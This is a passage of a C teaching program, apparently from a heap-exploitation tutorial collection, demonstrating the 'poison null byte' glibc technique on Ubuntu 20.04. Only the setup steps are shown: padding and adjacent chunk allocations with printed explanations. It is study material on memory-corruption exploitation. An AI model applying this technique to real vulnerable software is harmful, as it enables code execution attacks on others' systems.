 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <assert.h>
5
6 int main()
7 {
8     setbuf(stdin, NULL);
9     setbuf(stdout, NULL);
10
11     puts("Welcome to poison null byte!");
12     puts("Tested in Ubuntu 20.04 64bit.");
13     puts("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.");
14
15     puts("Some of the implementation details are borrowed from https://github.com/StarCross-Tech/heap_exploit_2.31/blob/master/off_by_null.c\n");
16
17     // step1: allocate padding
18     puts("Step1: allocate a large padding so that the fake chunk's addresses's lowest 2nd byte is \\x00");
19     void *tmp = malloc(0x1);
20     void *heap_base = (void *)((long)tmp & (~0xfff));
21     printf("heap address: %p\n", heap_base);
22     size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
23     printf("Calculate padding chunk size: 0x%lx\n", size);
24     puts("Allocate the padding. This is required to avoid a 4-bit bruteforce because we are going to overwrite least significant two bytes.");
25     void *padding= malloc(size);
26
27     // step2: allocate prev chunk and victim chunk
28     puts("\nStep2: allocate two chunks adjacent to each other.");
29     puts("Let's call the first one 'prev' and the second one 'victim'.");
30     void *prev = malloc(0x500);
31     void *victim = malloc(0x4f0);
32     puts("malloc(0x10) to avoid consolidation");
33     malloc(0x10);
34     printf("prev chunk: malloc(0x500) = %p\n", prev);
35     printf("victim chunk: malloc(0x4f0) = %p\n", victim);
36